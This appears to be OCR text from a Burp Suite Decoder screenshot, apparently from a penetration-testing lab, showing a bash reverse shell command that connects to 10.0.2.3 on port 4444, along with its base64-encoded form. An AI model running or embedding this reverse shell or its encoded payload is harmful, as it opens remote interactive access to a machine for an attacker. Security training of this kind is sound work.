 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
bash -i >& /dev/tcp/10.0.2.3/4444 0>&1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjIuMy80NDQ0IDA+JjE=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode